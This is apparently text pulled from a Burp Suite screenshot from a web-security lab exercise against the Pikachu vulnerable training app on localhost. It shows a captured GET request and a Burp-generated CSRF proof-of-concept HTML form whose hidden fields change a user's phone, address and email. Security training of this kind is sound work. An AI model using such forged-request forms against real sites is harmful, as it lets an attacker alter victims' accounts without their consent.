 Request to: http://127.0.0.1
Options
?
Pretty Raw Hex \n
Inspector
1 GET /pika/vul/csrf/csrfget/csrf_get_edit.php ?
sex=girl&phonenum=13800138000 &add=usa&email=
lucy%40pikachu.com &submit=submit HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua : "(Not(A:Brand";v="8",
"Chromium";v="99"
4 sec-ch-ua-mobile : ?0
5 sec-ch-ua-platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Request Attributes 2
Request Query Parameters 5
Request Body Parameters 0
Request Cookies 1
Request Headers 16
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1/pika/vul/csrf/csrfget/csrf_get_edit.php ">
6 <input type="hidden" name="sex" value="girl" />
7 <input type="hidden" name="phonenum" value="13800138000 " />
8 <input type="hidden" name="add" value="usa" />
9 <input type="hidden" name="email" value="lucy&#64;pikachu&#46;com " />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15